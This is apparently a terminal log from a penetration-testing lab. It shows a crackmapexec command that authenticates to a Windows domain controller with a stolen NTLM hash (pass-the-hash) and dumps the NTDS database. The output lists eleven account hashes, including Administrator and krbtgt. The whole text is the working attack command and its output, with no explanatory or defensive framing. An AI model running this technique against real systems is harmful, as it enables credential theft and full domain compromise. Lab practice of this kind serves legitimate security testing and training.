 [192.168.56.5] ⚡ [No-IP] VicEvil ~ % crackmapexec smb 192.168.56.2 -d EXAMPLE -u vagrant -H e02bc503339d51f71d913c245d35b50b --ntds
SMB 192.168.56.2 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:EXAMPLE) (signing:True) (SMBv1:False)
SMB 192.168.56.2 445 DC [+] EXAMPLE\vagrant:e02bc503339d51f71d913c245d35b50b (Pwn3d!)
SMB 192.168.56.2 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.56.2 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a:::
SMB 192.168.56.2 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.2 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:610338dfc1b22a567b8f4377b031b13b:::
SMB 192.168.56.2 445 DC vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.2 445 DC cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:b429c6dd1ddf5b0aa016228ece0813fb:::
SMB 192.168.56.2 445 DC example.com\john.doe:1107:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a:::
SMB 192.168.56.2 445 DC example.com\jane.doe:1108:aad3b435b51404eeaad3b435b51404ee:89be338353be6c58ca30de2451f79b4a:::
SMB 192.168.56.2 445 DC mssql:1111:aad3b435b51404eeaad3b435b51404ee:702262e2d64f9c0df2bec8ca45ff2985:::
SMB 192.168.56.2 445 DC DC$:1002:aad3b435b51404eeaad3b435b51404ee:cffa5ad5d2f37989ce8c3b1de5a89184:::
SMB 192.168.56.2 445 DC whoami$:1105:aad3b435b51404eeaad3b435b51404ee:4780d37909e9e4a6eec926bd272c0490:::
SMB 192.168.56.2 445 DC WINDOWS$:1109:aad3b435b51404eeaad3b435b51404ee:42c51696a31b6241734c3f8173cad63f:::
SMB 192.168.56.2 445 DC [+] Dumped 11 NTDS hashes to /home/kali/.cme/logs/DC_192.168.56.2_2024-10-25_105729.ntds of which 8 were added to the data
base